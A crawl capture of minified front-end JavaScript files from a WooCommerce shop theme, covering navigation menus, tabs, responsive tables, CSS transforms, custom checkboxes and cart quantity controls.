fix_megamenu_position();$.fn.updateTabs=function(){jQuery('.sc-tabs',this).each(function(index){var $tabs=$(this);$tabs.scaliaPreloader(function(){$tabs.easyResponsiveTabs({type:'default',width:'auto',fit:false,activate:function(currentTab,e){var $tab=$(currentTab.target);var controls=$tab.attr('aria-controls');$tab.closest('.ui-tabs').find('.sc_tab[aria-labelledby="'+controls+'"]').trigger('tab-update');}});});});jQuery('.sc-tour',this).each(function(index){var $tabs=$(this);$tabs.scaliaPreloader(function(){$tabs.easyResponsiveTabs({type:'vertical',width:'auto',fit:false,activate:function(currentTab,e){var $tab=$(currentTab.target);var controls=$tab.attr('aria-controls');$tab.closest('.ui-tabs').find('.sc_tab[aria-labelledby="'+controls+'"]').trigger('tab-update');}});});});}
$(function(){$('#primary-navigation .submenu-languages').addClass('dl-submenu');$('#primary-navigation > ul> li.menu-item-language').addClass('menu-item-parent');$('#primary-navigation').dlmenu({animationClasses:{classin:'dl-animate-in',classout:'dl-animate-out'},onLevelClick:function(el,name){$('html, body').animate({scrollTop:0});}});$(window).resize(function(){if($('#primary-navigation .menu-toggle').is(':visible')){$('#primary-navigation .dl-submenu-disabled').addClass('dl-submenu').removeClass('dl-submenu-disabled');$('#primary-menu').removeClass('no-responsive');$('#primary-navigation').addClass('responsive');fix_megamenu_position();}else{$('#primary-navigation .dl-submenu').addClass('dl-submenu-disabled').removeClass('dl-submenu');$('#primary-menu').addClass('no-responsive').removeClass('dl-menuopen dl-subview');$('#primary-navigation').removeClass('responsive');fix_megamenu_position();$('#primary-menu ul:not(.minicart ul), #primary-menu .minicart').each(function(){var $item=$(this);var self=this;$item.removeClass('invert');if($item.closest('.megamenu-enable').size()==0){if($item.offset().left-$('#page').offset().left+$item.outerWidth()>$('#page').width()){$item.addClass('invert');}}});}});$('#primary-navigation a').click(function(e){var $item=$(this);if($('#primary-menu').hasClass('no-responsive')&&Modernizr.touch&&$item.next('ul').length){e.preventDefault();}});$('.fullwidth-block').each(function(){var $item=$(this);$(window).resize(function(){$item.offset({left:$('#page').offset().left,top:$item.offset().top});$item.outerWidth($('#page').outerWidth());$item.trigger('updateTestimonialsCarousel');$item.trigger('updateClientsCarousel');$item.trigger('fullwidthUpdate');});});jQuery('.sc-combobox, .widget_archive select, .widget_product_categories select, .widget_layered_nav select, .widget_categories select').each(function(index){$(this).combobox();});jQuery('.sc-checkbox').checkbox();jQuery('.sc-table-responsive').each(function(index){$('> table',this).ReStable({maxWidth:768,rowHeaders:$(this).hasClass('row-headers')});});jQuery('.fancybox').each(function(){$(this).fancybox();});jQuery('iframe').not('.sc-video-background iframe').each(function(){$(this).scaliaPreloader(function(){});});jQuery('.sc-video-background').each(function(){var $videoBG=$(this);var $videoContainer=$('.sc-video-background-inner',this);var ratio=$videoBG.data('aspect-ratio')?$videoBG.data('aspect-ratio'):'16:9';var regexp=/(\d+):(\d+)/;ratio=regexp.exec(ratio);if(!ratio||parseInt(ratio[1])==0||parseInt(ratio[2])==0){ratio=16/9;}else{ratio=parseInt(ratio[1])/parseInt(ratio[2]);}
$(window).resize(function(){$videoContainer.removeAttr('style');if($videoContainer.width()/$videoContainer.height()>ratio){$videoContainer.css({height:($videoContainer.width()/ratio)+'px',marginTop:-($videoContainer.width()/ratio-$videoBG.height())/2+'px'});}else{$videoContainer.css({width:($videoContainer.height()*ratio)+'px',marginLeft:-($videoContainer.height()*ratio-$videoBG.width())/2+'px'});}});});jQuery('.sc-slideshow').each(function(){var $slideshow=$(this);$slideshow.scaliaPreloader(function(){});});function init_odometer(el){if(jQuery('.sc-counter-odometer',el).size()==0)
return;var odometer=jQuery('.sc-counter-odometer',el).get(0);var od=new Odometer({el:odometer,value:$(odometer).text(),format:'( ddd).ddd'});od.update($(odometer).data('to'));}
window['scalia_init_odometer']=init_odometer;jQuery('.sc-counter').each(function(index){if($(window).width()>800&&jQuery(this).closest('.sc-counter-box').size()>0&&jQuery(this).closest('.sc-counter-box').hasClass('lazy-loading')&&!jQuery('body').hasClass('lazy-disabled')){jQuery(this).addClass('lazy-loading-item').data('ll-effect','action').data('item-delay','0').data('ll-action-func','scalia_init_odometer');jQuery('.sc-icon',this).addClass('lazy-loading-item').data('ll-effect','fading').data('item-delay','0');jQuery('.sc-counter-text',this).addClass('lazy-loading-item').data('ll-effect','fading').data('item-delay','0');return;}
init_odometer(this);});jQuery('.panel-sidebar-sticky > .sidebar').scSticky();jQuery('iframe + .map-locker').each(function(){var $locker=$(this);$locker.click(function(e){e.preventDefault();if($locker.hasClass('disabled')){$locker.prev('iframe').css({'pointer-events':'none'});}else{$locker.prev('iframe').css({'pointer-events':'auto'});}
$locker.toggleClass('disabled');});});$('.primary-navigation a, .footer-navigation a, .scroll-top-button, .scroll-to-anchor, .sc-button').each(function(){var $anhor=$(this);var link=$anhor.attr('href');if(!link)return false;link=link.split('#');if($('#'+link[1]).hasClass('vc_tta-panel'))return;if($('#'+link[1]).length){$anhor.closest('li').removeClass('menu-item-active current-menu-item');$(window).scroll(function(){var correction=$('#site-header').outerHeight()+$('#site-header').position().top;var target_top=$('#'+link[1]).offset().top-correction;if(getScrollY()>=target_top&&getScrollY()<=target_top+$('#'+link[1]).outerHeight()){$anhor.closest('li').addClass('menu-item-active');}else{$anhor.closest('li').removeClass('menu-item-active');}});$anhor.click(function(e){e.preventDefault();var correction=0;if($('#site-header.animated-header').length){var shrink=$('#site-header').hasClass('shrink');$('#site-header').addClass('scroll-counting');$('#site-header').addClass('fixed shrink');correction=$('#site-header').outerHeight()+$('#site-header').position().top;if(!shrink){$('#site-header').removeClass('fixed shrink');}
$('#site-header').removeClass('scroll-counting');}
var target_top=$('#'+link[1]).offset().top-correction+1;$('html, body').stop(true,true).animate({scrollTop:target_top},1500,'easeInOutQuint');});$(window).load(function(){if(window.location.href==$anhor.attr('href')){$anhor.click();}});}});$(window).scroll(function(){if(getScrollY()>0){$('.scroll-top-button').addClass('visible');}else{$('.scroll-top-button').removeClass('visible');}}).scroll();function getScrollY(elem){return window.pageYOffset||document.documentElement.scrollTop;}
$('a.hidden-email').each(function(){$(this).attr('href','mailto:'+$(this).data('name')+'@'+$(this).data('domain'));});$('body').updateTabs();$(window).trigger('resize');$(window).load(function(){$(window).trigger('resize');});});})(jQuery);(function($){$.fn.scaliaPreloader=function(callback){$(this).each(function(){var $el=$(this);if(!$el.prev('.preloader').length){$('<div class="preloader">').insertBefore($el);}
$el.data('scaliaPreloader',$('img, iframe',$el).add($el.filter('img, iframe')).length);if($el.data('scaliaPreloader')==0){$el.prev('.preloader').remove();callback();}
$('img, iframe',$el).add($el.filter('img, iframe')).each(function(){var $obj=$('<img>');if($(this).prop('tagName').toLowerCase()=='iframe'){$obj=$(this);}
$obj.attr('src',$(this).attr('src'));if($obj.get(0).complete){$el.data('scaliaPreloader',$el.data('scaliaPreloader')-1);if($el.data('scaliaPreloader')==0){$el.prev('.preloader').remove();callback();}}
$obj.on('load error',function(){$el.data('scaliaPreloader',$el.data('scaliaPreloader')-1);if($el.data('scaliaPreloader')==0){$el.prev('.preloader').remove();callback();}});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/jquery.restable.js?ver=6.1.1
body_size: 695
content:
(function($,window,i){'use strict';$.fn.ReStable=function(options){var s=$.extend({rowHeaders:true,maxWidth:480},options);function create_responsive_table(element,i){var $cols=[],$result={},$cols_header=$(element).find('tr').first().children('td,th'),$row_number=0,$list;if(s.rowHeaders){$cols_header=$cols_header.slice(1);}
$cols_header.each(function(){$cols.push($(this).text());});$(element).find('tr').slice(1).each(function(){var $row=$(this);$row_number+=1;$.each($cols,function(index,value){index+=1;if(s.rowHeaders){if(!$result[value]){$result[value]={};}
$result[value][$row.children('td:nth-child(1)').html()]=$row.children('td:nth-child('+(index+1)+')').html();}else{if(!$result[$row_number]){$result[$row_number]={};}
$result[$row_number][value]=$row.children('td:nth-child('+index+')').html();}});});$list=$('<ul/>',{class:'tabletolist '+((s.rowHeaders)?'rh':'nrh'),id:'tabletolist'+i}).insertBefore($(element));$.each($result,function(index,value){var $myrow=$('<li/>',{html:(s.rowHeaders)?'<span class="titles">'+index+'</span>':''}).appendTo($list),$myrowul=$('<ul/>').appendTo($myrow);$.each(value,function(index,value){$('<li/>',{html:'<span class="row_headers">'+index+'</span> <span class="row_data">'+value+'</span>'}).appendTo($myrowul);});});return $list;}
this.each(function(){var element=$(this),responsive_table;i+=1;function handle_table(){if($(window).width()>parseInt(s.maxWidth,10)){$(element).show();if(responsive_table){$(responsive_table).hide();}}else{$(element).hide();if(responsive_table){$(responsive_table).show();}else{responsive_table=create_responsive_table(element,i);}}}
handle_table();$(window).resize(function(){handle_table();});});};$.ReStable=function(options){$('table').ReStable(options);};})(jQuery,this,0);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/cache/jch-optimize/js/5a06b2ff099a78e730a2f64ba06e6f1a_0.js
body_size: 369
content:
try{(function($){$(document).on('click','.add_to_cart_button',function(e){e.preventDefault();var cnt2;var cnt=$('.minicart-item-count').html();var cntmob=$('.cart-contents-count').html();if(cnt==undefined){$(".menu-item.menu-item-cart a").first().append("<span class='minicart-item-count'>1</span>");$(".mob-cart a").first().append("<span class='cart-contents-count'>1</span>").addClass("mob-cart-count");$(".mob-cart").addClass("mob-cart-count");}else{cnt2=parseInt(cnt)+1;$('.minicart-item-count').text(cnt2);$('.cart-contents-count').text(cnt2);}});})(jQuery);}catch(e){console.error('Error in file:https://shop.health-total.com/wp-content/themes/scalia/js/ajax-add-to-cart.js; Error:'+e.message);};


--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/jquery.transform.js?ver=6.1.1
body_size: 2818
content:
(function($,window,document,Math,undefined){var div=document.createElement("div"),divStyle=div.style,suffix="Transform",testProperties=["O"+suffix,"ms"+suffix,"Webkit"+suffix,"Moz"+suffix],i=testProperties.length,supportProperty,supportMatrixFilter,supportFloat32Array="Float32Array"in window,propertyHook,propertyGet,rMatrix=/Matrix([^)]*)/,rAffine=/^\s*matrix\(\s*1\s*,\s*0\s*,\s*0\s*,\s*1\s*(?:,\s*0(?:px)?\s*){2}\)\s*$/,_transform="transform",_transformOrigin="transformOrigin",_translate="translate",_rotate="rotate",_scale="scale",_skew="skew",_matrix="matrix";while(i--){if(testProperties[i]in divStyle){$.support[_transform]=supportProperty=testProperties[i];$.support[_transformOrigin]=supportProperty+"Origin";continue;}}
if(!supportProperty){$.support.matrixFilter=supportMatrixFilter=divStyle.filter==="";}
$.cssNumber[_transform]=$.cssNumber[_transformOrigin]=true;if(supportProperty&&supportProperty!=_transform){$.cssProps[_transform]=supportProperty;$.cssProps[_transformOrigin]=supportProperty+"Origin";if(supportProperty=="Moz"+suffix){propertyHook={get:function(elem,computed){return(computed?$.css(elem,supportProperty).split("px").join(""):elem.style[supportProperty]);},set:function(elem,value){elem.style[supportProperty]=/matrix\([^)p]*\)/.test(value)?value.replace(/matrix((?:[^,]*,){4})([^,]*),([^)]*)/,_matrix+"$1$2px,$3px"):value;}};}else if(/^1\.[0-5](?:\.|$)/.test($.fn.jquery)){propertyHook={get:function(elem,computed){return(computed?$.css(elem,supportProperty.replace(/^ms/,"Ms")):elem.style[supportProperty]);}};}}else if(supportMatrixFilter){propertyHook={get:function(elem,computed,asArray){var elemStyle=(computed&&elem.currentStyle?elem.currentStyle:elem.style),matrix,data;if(elemStyle&&rMatrix.test(elemStyle.filter)){matrix=RegExp.$1.split(",");matrix=[matrix[0].split("=")[1],matrix[2].split("=")[1],matrix[1].split("=")[1],matrix[3].split("=")[1]];}else{matrix=[1,0,0,1];}
if(!$.cssHooks[_transformOrigin]){matrix[4]=elemStyle?parseInt(elemStyle.left,10)||0:0;matrix[5]=elemStyle?parseInt(elemStyle.top,10)||0:0;}else{data=$._data(elem,"transformTranslate",undefined);matrix[4]=data?data[0]:0;matrix[5]=data?data[1]:0;}
return asArray?matrix:_matrix+"("+matrix+")";},set:function(elem,value,animate){var elemStyle=elem.style,currentStyle,Matrix,filter,centerOrigin;if(!animate){elemStyle.zoom=1;}
value=matrix(value);Matrix=["Matrix("+"M11="+value[0],"M12="+value[2],"M21="+value[1],"M22="+value[3],"SizingMethod='auto expand'"].join();filter=(currentStyle=elem.currentStyle)&&currentStyle.filter||elemStyle.filter||"";elemStyle.filter=rMatrix.test(filter)?filter.replace(rMatrix,Matrix):filter+" progid:DXImageTransform.Microsoft."+Matrix+")";if(!$.cssHooks[_transformOrigin]){if((centerOrigin=$.transform.centerOrigin)){elemStyle[centerOrigin=="margin"?"marginLeft":"left"]=-(elem.offsetWidth/2)+(elem.clientWidth/2)+"px";elemStyle[centerOrigin=="margin"?"marginTop":"top"]=-(elem.offsetHeight/2)+(elem.clientHeight/2)+"px";}
elemStyle.left=value[4]+"px";elemStyle.top=value[5]+"px";}else{$.cssHooks[_transformOrigin].set(elem,value);}}};}
if(propertyHook){$.cssHooks[_transform]=propertyHook;}
propertyGet=propertyHook&&propertyHook.get||$.css;$.fx.step.transform=function(fx){var elem=fx.elem,start=fx.start,end=fx.end,pos=fx.pos,transform="",precision=1E5,i,startVal,endVal,unit;if(!start||typeof start==="string"){if(!start){start=propertyGet(elem,supportProperty);}
if(supportMatrixFilter){elem.style.zoom=1;}
end=end.split("+=").join(start);$.extend(fx,interpolationList(start,end));start=fx.start;end=fx.end;}
i=start.length;while(i--){startVal=start[i];endVal=end[i];unit=+false;switch(startVal[0]){case _translate:unit="px";case _scale:unit||(unit="");transform=startVal[0]+"("+Math.round((startVal[1][0]+(endVal[1][0]-startVal[1][0])*pos)*precision)/precision+unit+","+Math.round((startVal[1][1]+(endVal[1][1]-startVal[1][1])*pos)*precision)/precision+unit+")"+transform;break;case _skew+"X":case _skew+"Y":case _rotate:transform=startVal[0]+"("+Math.round((startVal[1]+(endVal[1]-startVal[1])*pos)*precision)/precision+"rad)"+transform;break;}}
fx.origin&&(transform=fx.origin+transform);propertyHook&&propertyHook.set?propertyHook.set(elem,transform,+true):elem.style[supportProperty]=transform;};function matrix(transform){transform=transform.split(")");var
trim=$.trim,i=-1,l=transform.length-1,split,prop,val,prev=supportFloat32Array?new Float32Array(6):[],curr=supportFloat32Array?new Float32Array(6):[],rslt=supportFloat32Array?new Float32Array(6):[1,0,0,1,0,0];prev[0]=prev[3]=rslt[0]=rslt[3]=1;prev[1]=prev[2]=prev[4]=prev[5]=0;while(++i<l){split=transform[i].split("(");prop=trim(split[0]);val=split[1];curr[0]=curr[3]=1;curr[1]=curr[2]=curr[4]=curr[5]=0;switch(prop){case _translate+"X":curr[4]=parseInt(val,10);break;case _translate+"Y":curr[5]=parseInt(val,10);break;case _translate:val=val.split(",");curr[4]=parseInt(val[0],10);curr[5]=parseInt(val[1]||0,10);break;case _rotate:val=toRadian(val);curr[0]=Math.cos(val);curr[1]=Math.sin(val);curr[2]=-Math.sin(val);curr[3]=Math.cos(val);break;case _scale+"X":curr[0]=+val;break;case _scale+"Y":curr[3]=val;break;case _scale:val=val.split(",");curr[0]=val[0];curr[3]=val.length>1?val[1]:val[0];break;case _skew+"X":curr[2]=Math.tan(toRadian(val));break;case _skew+"Y":curr[1]=Math.tan(toRadian(val));break;case _matrix:val=val.split(",");curr[0]=val[0];curr[1]=val[1];curr[2]=val[2];curr[3]=val[3];curr[4]=parseInt(val[4],10);curr[5]=parseInt(val[5],10);break;}
rslt[0]=prev[0]*curr[0]+prev[2]*curr[1];rslt[1]=prev[1]*curr[0]+prev[3]*curr[1];rslt[2]=prev[0]*curr[2]+prev[2]*curr[3];rslt[3]=prev[1]*curr[2]+prev[3]*curr[3];rslt[4]=prev[0]*curr[4]+prev[2]*curr[5]+prev[4];rslt[5]=prev[1]*curr[4]+prev[3]*curr[5]+prev[5];prev=[rslt[0],rslt[1],rslt[2],rslt[3],rslt[4],rslt[5]];}
return rslt;}
function unmatrix(matrix){var
scaleX,scaleY,skew,A=matrix[0],B=matrix[1],C=matrix[2],D=matrix[3];if(A*D-B*C){scaleX=Math.sqrt(A*A+B*B);A/=scaleX;B/=scaleX;skew=A*C+B*D;C-=A*skew;D-=B*skew;scaleY=Math.sqrt(C*C+D*D);C/=scaleY;D/=scaleY;skew/=scaleY;if(A*D<B*C){A=-A;B=-B;skew=-skew;scaleX=-scaleX;}}else{scaleX=scaleY=skew=0;}
return[[_translate,[+matrix[4],+matrix[5]]],[_rotate,Math.atan2(B,A)],[_skew+"X",Math.atan(skew)],[_scale,[scaleX,scaleY]]];}
function interpolationList(start,end){var list={start:[],end:[]},i=-1,l,currStart,currEnd,currType;(start=="none"||isAffine(start))&&(start="");(end=="none"||isAffine(end))&&(end="");if(start&&end&&!end.indexOf("matrix")&&toArray(start).join()==toArray(end.split(")")[0]).join()){list.origin=start;start="";end=end.slice(end.indexOf(")")+1);}
if(!start&&!end){return;}
if(!start||!end||functionList(start)==functionList(end)){start&&(start=start.split(")"))&&(l=start.length);end&&(end=end.split(")"))&&(l=end.length);while(++i<l-1){start[i]&&(currStart=start[i].split("("));end[i]&&(currEnd=end[i].split("("));currType=$.trim((currStart||currEnd)[0]);append(list.start,parseFunction(currType,currStart?currStart[1]:0));append(list.end,parseFunction(currType,currEnd?currEnd[1]:0));}}else{list.start=unmatrix(matrix(start));list.end=unmatrix(matrix(end))}
return list;}
function parseFunction(type,value){var
defaultValue=+(!type.indexOf(_scale)),scaleX,cat=type.replace(/e[XY]/,"e");switch(type){case _translate+"Y":case _scale+"Y":value=[defaultValue,value?parseFloat(value):defaultValue];break;case _translate+"X":case _translate:case _scale+"X":scaleX=1;case _scale:value=value?(value=value.split(","))&&[parseFloat(value[0]),parseFloat(value.length>1?value[1]:type==_scale?scaleX||value[0]:defaultValue+"")]:[defaultValue,defaultValue];break;case _skew+"X":case _skew+"Y":case _rotate:value=value?toRadian(value):0;break;case _matrix:return unmatrix(value?toArray(value):[1,0,0,1,0,0]);break;}
return[[cat,value]];}
function isAffine(matrix){return rAffine.test(matrix);}
function functionList(transform){return transform.replace(/(?:\([^)]*\))|\s/g,"");}
function append(arr1,arr2,value){while(value=arr2.shift()){arr1.push(value);}}
function toRadian(value){return~value.indexOf("deg")?parseInt(value,10)*(Math.PI*2/360):~value.indexOf("grad")?parseInt(value,10)*(Math.PI/200):parseFloat(value);}
function toArray(matrix){matrix=/([^,]*),([^,]*),([^,]*),([^,]*),([^,p]*)(?:px)?,([^)p]*)(?:px)?/.exec(matrix);return[matrix[1],matrix[2],matrix[3],matrix[4],matrix[5],matrix[6]];}
$.transform={centerOrigin:"margin"};})(jQuery,window,document,Math);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/checkbox.js?ver=6.1.1
body_size: 337
content:
(function($){$.fn.checkbox=function(){$(this).each(function(){var $el=$(this);var typeClass=$el.attr('type');$el.hide();$el.next('.'+typeClass+'-sign').remove();var $checkbox=$('<span class="'+typeClass+'-sign" />').insertAfter($el);$checkbox.click(function(){if($el.attr('type')=='radio'){$el.prop('checked',true).trigger('change').trigger('click');}else{$el.prop('checked',!($el.is(':checked'))).trigger('change');}});$el.change(function(){console.log($el);$('input[name="'+$el.attr('name')+'"]').each(function(){if($(this).is(':checked')){$(this).next('.'+$(this).attr('type')+'-sign').addClass('checked');}else{$(this).next('.'+$(this).attr('type')+'-sign').removeClass('checked');}});});if($el.is(':checked')){$checkbox.addClass('checked');}else{$checkbox.removeClass('checked');}});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/woocommerce.js?ver=6.1.1
body_size: 1054
content:
(function($){$('.variations_form').each(function(){$form=$(this).on('change','.variations select',function(event){var $text=$(this).closest('.combobox-wrapper').find('.combobox-text');$text.text($('option:selected',$(this)).text());});});$('body').on('updated_shipping_method',function(){$('select.shipping_method').combobox();$('input.shipping_method').checkbox();});$('body').on('updated_checkout',function(){$('input.sc-checkbox').checkbox();});$(function(){$('.price_slider_amount .button').addClass('sc-button');});$('div.quantity:not(.buttons_added) input:not([type="hidden"]), td.quantity:not(.buttons_added) input:not([type="hidden"])').parent().addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');$(document).on('click','.plus, .minus',function(){var $qty=$(this).closest('.quantity').find('.qty'),currentVal=parseFloat($qty.val()),max=parseFloat($qty.attr('max')),min=parseFloat($qty.attr('min')),step=$qty.attr('step');if(!currentVal||currentVal===''||currentVal==='NaN')currentVal=0;if(max===''||max==='NaN')max='';if(min===''||min==='NaN')min=0;if(step==='any'||step===''||step===undefined||parseFloat(step)==='NaN')step=1;if($(this).is('.plus')){if(max&&(max==currentVal||currentVal>max)){$qty.val(max);}else{$qty.val(currentVal+parseFloat(step));}}else{if(min&&(min==currentVal||currentVal<min)){$qty.val(min);}else if(currentVal>0){$qty.val(currentVal-parseFloat(step));}}
$qty.trigger('change');});$(function(){if(typeof wc_add_to_cart_variation_params!=='undefined'){$('.variations_form').each(function(){$(this).on('show_variation',function(event,variation){if(variation.image&&variation.image.full_src){var $product_content=$(this).closest('.single-product-content');var $gallery=$product_content.find('.sc-gallery').eq(0);if($gallery.length){var $gallery_item=$gallery.find('.sc-gallery-thumbs-carousel .sc-gallery-item a[data-full-image-url="'+variation.image.full_src+'"]');$gallery_item.trigger('click');}}});});}});$(document.body).on('updated_wc_div applied_coupon removed_coupon',function(){$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-message').remove();$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-info').remove();$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-error').remove();$('.shop_table.cart').closest('form').eq(1).nextAll('form').remove();$('input.sc-checkbox').checkbox();$('select.shipping_method').combobox();$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');});$(document.body).on('cart_page_refreshed',function(){var page=window.location.toString().replace('add-to-cart','added-to-cart');console.log(page);$('.woocommerce-cart-form.responsive .woocommerce-cart-form__contents').html('');$('.woocommerce-cart-form.responsive .woocommerce-cart-form__contents').load(page+' .woocommerce-cart-form.responsive .woocommerce-cart-form__contents:eq(0) > *',function(e){$('div.quantity:not(.buttons_added) input:not([type="hidden"]), td.quantity:not(.buttons_added) input:not([type="hidden"])').parent().addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');});});})(jQuery);